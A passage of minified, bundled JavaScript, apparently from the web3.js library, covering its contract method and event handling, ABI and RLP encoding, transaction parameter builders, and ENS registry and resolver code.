o=e.filter((e=>"error"!==e.type)),c=e.filter((e=>(0,a.isAbiErrorFragment)(e)));for(const e of o){const o=Object.assign(Object.assign({},e),{signature:""});if((0,a.isAbiFunctionFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),t=(0,a.encodeFunctionSignature)(e);o.methodNameWithInputs=e,o.signature=t,o.constant="view"===o.stateMutability||"pure"===o.stateMutability||o.constant,o.payable="payable"===o.stateMutability||o.payable,this._overloadedMethodAbis.set(o.name,[...null!==(r=this._overloadedMethodAbis.get(o.name))&&void 0!==r?r:[],o]);const i=null!==(n=this._overloadedMethodAbis.get(o.name))&&void 0!==n?n:[],s=this._createContractMethod(i,c),u=this._createContractMethod(i,c,!0);this._functions[e]={signature:t,method:u},this._methods[o.name]=s,this._methods[e]=u,this._methods[t]=u}else if((0,a.isAbiEventFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),r=(0,a.encodeEventSignature)(e),n=this._createContractEvent(o,t);o.signature=r,e in this._events&&"bound"!==o.name||(this._events[e]=n),this._events[o.name]=n,this._events[r]=n}i=[...i,o]}this._events.allEvents=this._createContractEvent(s.ALL_EVENTS_ABI,t),this._jsonInterface=[...i],this._errorsInterface=c}_getAbiParams(e,t){var r;try{return d.utils.transformJsonDataToAbiFormat(null!==(r=e.inputs)&&void 0!==r?r:[],t)}catch(t){throw new o.Web3ContractError(`Invalid parameters for method ${e.name}: ${t.message}`)}}_createContractMethod(e,t,r=!1){const i=e[e.length-1];return(...e)=>{var o,s,c;let u;const h=null!==(s=r?null===(o=this._overloadedMethodAbis.get(i.name))||void 0===o?void 0:o.filter((e=>e.signature===i.signature)):this._overloadedMethodAbis.get(i.name))&&void 0!==s?s:[];let p=h[0];const m=t,g=h.filter((t=>{var r;return(null!==(r=t.inputs)&&void 0!==r?r:[]).length===e.length}));if(1===h.length||0===g.length)u=this._getAbiParams(p,e),d.validator.validate(null!==(c=i.inputs)&&void 0!==c?c:[],u);else{const t=[],r=[];for(const n of g)try{u=this._getAbiParams(n,e),d.validator.validate(n.inputs,u),r.push(n)}catch(e){t.push(e)}if(1===r.length?[p]=r:r.length>1&&([p]=r,console.warn(`Multiple methods found that is compatible with the given inputs.\n\tFound ${r.length} compatible methods: ${JSON.stringify(r.map((e=>`${e.methodNameWithInputs} (signature: ${e.signature})`)))} \n\tThe first one will be used: ${p.methodNameWithInputs}`)),t.length===g.length)throw new d.Web3ValidatorError(t)}const y={arguments:u,call:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCall(p,u,m,e,t)})),send:e=>this._contractMethodSend(p,u,m,e),populateTransaction:(t,r)=>{var n,o;let s=null!=r?r:this.options;s=Object.assign(Object.assign({},s),{input:void 0,from:null!==(o=null!==(n=null==s?void 0:s.from)&&void 0!==n?n:this.defaultAccount)&&void 0!==o?o:void 0});const a=(0,f.getSendTxParams)({abi:i,params:e,options:Object.assign(Object.assign({},t),{dataInputFill:this.config.contractDataInputFill}),contractOptions:s});return a.dataInputFill&&delete a.dataInputFill,a},estimateGas:(e,...t)=>n(this,[e,...t],void 0,(function*(e,t=this.defaultReturnFormat){return this.contractMethodEstimateGas({abi:p,params:u,returnFormat:t,options:e})})),encodeABI:()=>(0,l.encodeMethodABI)(p,u),decodeData:e=>(0,a.decodeFunctionCall)(p,e),createAccessList:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCreateAccessList(p,u,m,e,t)}))};return p.stateMutability,y}}_contractMethodCall(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getEthTxCallParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{const t=yield(0,s.call)(this,u,c,this.defaultReturnFormat);return(0,a.decodeFunctionReturn)(e,t)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodCreateAccessList(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getCreateAccessListParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{return(0,s.createAccessList)(this,u,c,this.defaultReturnFormat)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodSend(e,t,r,n,i){var c,u;let l=null!=i?i:this.options;l=Object.assign(Object.assign({},l),{input:void 0,from:null!==(u=null!==(c=l.from)&&void 0!==c?c:this.defaultAccount)&&void 0!==u?u:void 0});const h=(0,f.getSendTxParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:l}),p=(0,d.isNullish)(this.transactionMiddleware)?(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface}):(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface},this.transactionMiddleware);return p.on("error",(e=>{e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause)})),p}contractMethodEstimateGas(e){return n(this,arguments,void 0,(function*({abi:e,params:t,returnFormat:r,options:n,contractOptions:i}){const o=(0,f.getEstimateGasParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:null!=i?i:this.options});return(0,s.estimateGas)(this,o,c.BlockTags.LATEST,null!=r?r:this.defaultReturnFormat)}))}_createContractEvent(e,t=this.defaultReturnFormat){return(...r)=>{var n;const{topics:i,fromBlock:s}=(0,l.encodeEventABI)(this.options,e,r[0]),a=new h.ContractLogsSubscription({address:this.options.address,topics:i,abi:e,jsonInterface:this._jsonInterface},{subscriptionManager:this.subscriptionManager,returnFormat:t});return(0,d.isNullish)(s)||this.getPastEvents(e.name,{fromBlock:s,topics:i},t).then((e=>{e&&e.forEach((e=>a.emit("data",e)))})).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to get past events.",e))})),null===(n=this.subscriptionManager)||void 0===n||n.addSubscription(a).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to subscribe.",e))})),a}}subscribeToContextEvents(e){const t=this;this.context=e,t.syncWithContext&&e.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{t.setConfig({[e.name]:e.newValue})}))}}t.Contract=y},3425:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LogsSubscription=t.ContractLogsSubscription=void 0;const n=r(5177),i=r(67);class o extends n.Web3Subscription{constructor(e,t){super(e,t),this.address=e.address,this.topics=e.topics,this.abi=e.abi,this.jsonInterface=e.jsonInterface}_buildSubscriptionParams(){return["logs",{address:this.address,topics:this.topics}]}formatSubscriptionResult(e){return(0,i.decodeEventABI)(this.abi,e,this.jsonInterface,super.returnFormat)}}t.ContractLogsSubscription=o,t.LogsSubscription=o},7623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeMethodReturn=t.decodeMethodParams=t.encodeMethodABI=t.encodeEventABI=t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(67),a=r(1633);var c=r(67);Object.defineProperty(t,"decodeEventABI",{enumerable:!0,get:function(){return c.decodeEventABI}}),t.encodeEventABI=({address:e},t,r)=>{var a,c;const u=null==r?void 0:r.topics,d=null!==(a=null==r?void 0:r.filter)&&void 0!==a?a:{},l={};if((0,n.isNullish)(null==r?void 0:r.fromBlock)||(l.fromBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.fromBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),(0,n.isNullish)(null==r?void 0:r.toBlock)||(l.toBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.toBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),u&&Array.isArray(u))l.topics=[...u];else if(l.topics=[],!t||t.anonymous||[s.ALL_EVENTS,"allEvents"].includes(t.name)||l.topics.push(null!==(c=t.signature)&&void 0!==c?c:(0,o.encodeEventSignature)((0,o.jsonInterfaceMethodToString)(t))),![s.ALL_EVENTS,"allEvents"].includes(t.name)&&t.inputs)for(const e of t.inputs){if(!e.indexed)continue;const t=d[e.name];t?Array.isArray(t)?l.topics.push(t.map((t=>(0,o.encodeParameter)(e.type,t)))):"string"===e.type?l.topics.push((0,n.keccak256)(t)):l.topics.push((0,o.encodeParameter)(e.type,t)):l.topics.push(null)}return l.topics.length||delete l.topics,e&&(l.address=e.toLowerCase()),l},t.encodeMethodABI=(e,t,r)=>{const n=Array.isArray(e.inputs)?e.inputs.length:0;if(e.inputs&&n!==t.length)throw new a.Web3ContractError(`The number of arguments is not matching the methods required number. You need to pass ${n} arguments.`);let i;if(i=e.inputs?(0,o.encodeParameters)(Array.isArray(e.inputs)?e.inputs:[],t).replace("0x",""):(0,o.inferTypesAndEncodeParameters)(t).replace("0x",""),(0,o.isAbiConstructorFragment)(e)){if(!r)throw new a.Web3ContractError("The contract has no contract data option set. This is necessary to append the constructor parameters.");return r.startsWith("0x")?`${r}${i}`:`0x${r}${i}`}return`${(0,o.encodeFunctionSignature)(e)}${i}`},t.decodeMethodParams=o.decodeFunctionCall,t.decodeMethodReturn=o.decodeFunctionReturn},3976:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(7984);i(r(7623),t),i(r(7984),t),i(r(1090),t),i(r(3425),t),i(r(6797),t),i(r(7761),t),t.default=o.Contract},6797:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7761:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create2ContractAddress=t.createContractAddress=t.getCreateAccessListParams=t.isWeb3ContractContext=t.getEstimateGasParams=t.getEthTxCallParams=t.getSendTxParams=void 0;const n=r(9356),i=r(1633),o=r(6825),s=r(7244),a=r(7623),c=(e,t,r,n)=>{var i,s;const c={};return(0,o.isNullish)(e.data)&&"both"!==n||(c.data=(0,a.encodeMethodABI)(t,r,null!==(i=e.data)&&void 0!==i?i:e.input)),(0,o.isNullish)(e.input)&&"both"!==n||(c.input=(0,a.encodeMethodABI)(t,r,null!==(s=e.input)&&void 0!==s?s:e.data)),(0,o.isNullish)(c.input)&&(0,o.isNullish)(c.data)&&(c[n]=(0,a.encodeMethodABI)(t,r)),{data:c.data,input:c.input}};t.getSendTxParams=({abi:e,params:t,options:r,contractOptions:n})=>{var s,a,u;if(!(null!==(u=null!==(a=null!==(s=null==r?void 0:r.input)&&void 0!==s?s:null==r?void 0:r.data)&&void 0!==a?a:n.input)&&void 0!==u?u:n.data)&&!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let d=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const l=c(d,e,t,null==r?void 0:r.dataInputFill);return d=Object.assign(Object.assign({},d),{data:l.data,input:l.input}),d},t.getEthTxCallParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.getEstimateGasParams=({abi:e,params:t,options:r,contractOptions:n})=>{let i=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,data:n.data},r);const s=c(i,e,t,null==r?void 0:r.dataInputFill);return i=Object.assign(Object.assign({},i),{data:s.data,input:s.input}),i},t.isWeb3ContractContext=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&0!==Object.keys(e).length&&!(0,o.isContractInitOptions)(e),t.getCreateAccessListParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.createContractAddress=(e,t)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);let r=t;if("string"==typeof t&&(0,s.isHexString)(t))r=(0,o.hexToNumber)(t);else if("string"==typeof t&&!(0,s.isHexString)(t))throw new i.InvalidNumberError("Invalid nonce value format");const a=n.RLP.encode([e,r]),c=(0,o.keccak256)(a),u="0x".concat(c.substring(26));return(0,o.toChecksumAddress)(u)},t.create2ContractAddress=(e,t,r)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);if(!(0,s.isHexString)(t))throw new i.InvalidMethodParamsError(`Invalid salt value ${t}`);if(!(0,s.isHexString)(r))throw new i.InvalidMethodParamsError(`Invalid initCode value ${r}`);const n=`0x${["0xff",e,t,(0,o.keccak256)(r).padStart(64,"0")].map((e=>e.replace(/0x/,""))).join("")}`;return(0,o.toChecksumAddress)(`0x${(0,o.keccak256)(n).slice(26)}`)}},9356:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return{data:r.data,remainder:r.remainder.slice()};if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.subarray(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.subarray(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.subarray(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSRegistryAbi=void 0,t.ENSRegistryAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes32",name:"label",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"NewOwner",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"resolver",type:"address"}],name:"NewResolver",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"owner",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"recordExists",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"resolver",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"ttl",outputs:[{internalType:"uint64",name:"",type:"uint64"}],stateMutability:"view",type:"function"}]},8891:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicResolverAbi=void 0,t.PublicResolverAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"a",type:"address"}],name:"AddrChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"uint256",name:"coinType",type:"uint256"},{indexed:!1,internalType:"bytes",name:"newAddress",type:"bytes"}],name:"AddressChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"operator",type:"address"},{indexed:!1,internalType:"bool",name:"approved",type:"bool"}],name:"ApprovalForAll",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"hash",type:"bytes"}],name:"ContenthashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"},{indexed:!1,internalType:"bytes",name:"record",type:"bytes"}],name:"DNSRecordChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"}],name:"DNSRecordDeleted",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"}],name:"DNSZoneCleared",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"lastzonehash",type:"bytes"},{indexed:!1,internalType:"bytes",name:"zonehash",type:"bytes"}],name:"DNSZonehashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes4",name:"interfaceID",type:"bytes4"},{indexed:!1,internalType:"address",name:"implementer",type:"address"}],name:"InterfaceChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"string",name:"name",type:"string"}],name:"NameChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"x",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"y",type:"bytes32"}],name:"PubkeyChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"string",name:"indexedKey",type:"string"},{indexed:!1,internalType:"string",name:"key",type:"string"}],name:"TextChanged",type:"event"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"contentTypes",type:"uint256"}],name:"ABI",outputs:[{internalType:"uint256",name:"",type:"uint256"},{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"addr",outputs:[{internalType:"address payable",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"coinType",type:"uint256"}],name:"addr",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"contenthash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"},{internalType:"uint16",name:"resource",type:"uint16"}],name:"dnsRecord",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"}],name:"hasDNSRecords",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"interfaceImplementer",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"pubkey",outputs:[{internalType:"bytes32",name:"x",type:"bytes32"},{internalType:"bytes32",name:"y",type:"bytes32"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"supportsInterface",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"string",name:"key",type:"string"}],name:"text",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"zonehash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"address",name:"a",type:"address"}],name:"setAddr",outputs:[],stateMutability:"nonpayable",type:"function"}]},5316:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.networkIds=t.registryAddresses=t.methodsInInterface=t.interfaceIds=void 0,t.interfaceIds={addr:"0x3b3b57de",name:"0x691f3431",abi:"0x2203ab56",pubkey:"0xc8690233",text:"0x59d1d43c",contenthash:"0xbc1c58d1"},t.methodsInInterface={setAddr:"addr",addr:"addr",setPubkey:"pubkey",pubkey:"pubkey",setContenthash:"contenthash",contenthash:"contenthash",text:"text",name:"name"},t.registryAddresses={main:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e",goerli:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},t.networkIds={"0x1":"main","0x5":"goerli"}},6248:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ENS=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(3231),c=r(7797),u=r(7244),d=r(5316),l=r(9633),h=r(9840);class f extends i.Web3Context{constructor(e,t){super(null!=t?t:""),this.registryAddress=null!=e?e:d.registryAddresses.main,this._registry=new l.Registry(this.getContextObject(),e),this._resolver=new h.Resolver(this._registry)}getResolver(e){return n(this,void 0,void 0,(function*(){return this._registry.getResolver(e)}))}recordExists(e){return n(this,void 0,void 0,(function*(){return this._registry.recordExists(e)}))}getTTL(e){return n(this,void 0,void 0,(function*(){return this._registry.getTTL(e)}))}getOwner(e){return n(this,void 0,void 0,(function*(){return this._registry.getOwner(e)}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){return this._resolver.getAddress(e,t)}))}getText(e,t){return n(this,void 0,void 0,(function*(){return(0,u.isAddress)(e)?this._resolver.getText(yield this._resolver.getName(e,!1),t):this._resolver.getText(e,t)}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){return this._resolver.getName(e,t)}))}getPubkey(e){return n(this,void 0,void 0,(function*(){return this._resolver.getPubkey(e)}))}getContenthash(e){return n(this,void 0,void 0,(function*(){return this._resolver.getContenthash(e)}))}checkNetwork(){return n(this,void 0,void 0,(function*(){const e=Date.now()/1e3;if(!this._lastSyncCheck||e-this._lastSyncCheck>3600){const t=yield(0,s.isSyncing)(this);if("boolean"!=typeof t||t)throw new o.ENSNetworkNotSyncedError;this._lastSyncCheck=e}if(this._detectedAddress)return this._detectedAddress;const t=yield(0,a.getId)(this,Object.assign(Object.assign({},this.defaultReturnFormat),{number:c.FMT_NUMBER.HEX})),r=d.registryAddresses[d.networkIds[t]];if(void 0===r)throw new o.ENSUnsupportedNetworkError(t);return this._detectedAddress=r,this._detectedAddress}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){return this._resolver.supportsInterface(e,t)}))}get events(){return this._registry.events}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){return this._resolver.setAddress(e,t,r)}))}}t.ENS=f},544:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.registryAddresses=void 0;const o=r(5316);Object.defineProperty(t,"registryAddresses",{enumerable:!0,get:function(){return o.registryAddresses}}),i(r(6248),t)},9633:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Registry=void 0;const i=r(3976),o=r(3745),s=r(8891),a=r(5316),c=r(5529);t.Registry=class{constructor(e,t){this.contract=new i.Contract(o.ENSRegistryAbi,null!=t?t:a.registryAddresses.main,e),this.context=e}getOwner(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.owner((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getTTL(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.ttl((0,c.namehash)(e)).call()}catch(e){throw new 